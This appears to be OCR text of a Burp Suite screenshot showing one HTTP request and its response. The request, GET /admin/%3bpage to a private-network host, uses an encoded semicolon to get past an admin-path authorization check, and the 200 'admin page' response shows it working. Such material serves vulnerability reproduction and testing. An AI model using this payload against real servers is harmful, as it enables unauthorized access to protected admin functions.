 Request
Pretty Raw \n Actions
1 GET /admin/%3bpage HTTP/1.1
2 Host: 192.168.139.21:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 10
4 Date: Wed, 26 May 2021 04:57:57 GMT
5 Connection: close
6
7 admin page